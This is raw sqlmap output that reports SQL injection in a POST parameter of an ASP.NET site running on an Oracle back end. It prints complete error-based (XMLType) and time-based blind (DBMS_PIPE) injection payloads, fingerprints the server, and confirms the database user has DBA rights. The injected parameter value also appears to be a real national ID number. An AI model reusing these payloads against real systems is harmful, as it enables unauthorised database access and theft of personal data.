 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: tbSFZH
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: __EVENTTARGET=BUTTON1&__EVENTARGUMENT=&__VIEWSTATE=dDwxOTkxMjY3MjUwOzs+bjzS
nO5raIvaJw9qWS4yREIi9Oc=&tbSFZH=120108199305031022') AND 8671=(SELECT UPPER(XMLType(CHR(
60)||CHR(58)||CHR(113)||CHR(105)||CHR(105)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (8671
=8671) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(97)||CHR(118)||CHR(103)||CHR(113)||C
HR(62))) FROM DUAL) AND ('BlVT'='BlVT&tbzkzh=&tbxm=%B2%CC%CA%A5%B1%A6&RBNTL=%C0%CF%C9%FA
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: __EVENTTARGET=BUTTON1&__EVENTARGUMENT=&__VIEWSTATE=dDwxOTkxMjY3MjUwOzs+bjzS
nO5raIvaJw9qWS4yREIi9Oc=&tbSFZH=120108199305031022') AND 9300=DBMS_PIPE.RECEIVE_MESSAGE(
CHR(107)||CHR(89)||CHR(117)||CHR(122),5) AND ('jyoM'='jyoM&tbzkzh=&tbxm=%B2%CC%CA%A5%B1%
A6&RBNTL=%C0%CF%C9%FA
---
[12:08:36] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[12:08:36] [INFO] testing if current user is DBA
current user is DBA:    True
[12:08:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times